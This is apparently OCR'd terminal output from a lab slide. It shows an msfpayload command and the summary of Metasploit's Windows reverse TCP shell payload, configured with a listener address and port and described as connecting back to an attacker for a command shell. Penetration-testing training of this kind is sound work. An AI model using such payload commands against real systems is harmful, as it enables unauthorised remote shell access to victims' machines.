 kirk@ubuntu:/usr/local/bin$ sudo msfpayload windows/shell_reverse_tcp S
[!] ************************************************************************
[!] *               The utility msfpayload is deprecated!                  *
[!] *              It will be removed on or about 2015-06-08               *
[!] *                   Please use msfvenom instead                        *
[!] *  Details: https://github.com/rapid7/metasploit-framework/pull/4333   *
[!] ************************************************************************
       Name: Windows Command Shell, Reverse TCP Inline
     Module: payload/windows/shell_reverse_tcp
   Platform: Windows
       Arch: x86
Needs Admin: No
 Total size: 324
       Rank: Normal
Provided by:
  vlad902 <vlad902@gmail.com>
  sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (accepted: seh, thread, proc
ess, none)
LHOST     192.168.241.134  yes       The listen address
LPORT     4444             yes       The listen port
Description:
  Connect back to attacker and spawn a command shell
kirk@ubuntu:/usr/local/bin$